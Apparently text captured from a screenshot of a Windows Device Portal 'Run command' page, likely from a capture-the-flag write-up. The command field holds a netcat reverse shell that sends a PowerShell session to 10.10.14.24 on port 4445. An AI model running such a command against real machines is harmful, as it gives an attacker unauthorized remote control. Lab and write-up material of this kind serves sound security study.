 Run command - Windows Device Portal
Run Command
Device Settings
Apps
Azure Clients
Processes
Details
Performance
Run command
Debug
Devices
Connectivity
TPM Configuration
Windows Update
Remote
Scratch
Tutorial
C:\Users\Public\nc64.exe 10.10.14.24 4445 -e powershell.exe
Run
Run as DefaultAccount
Output
Clear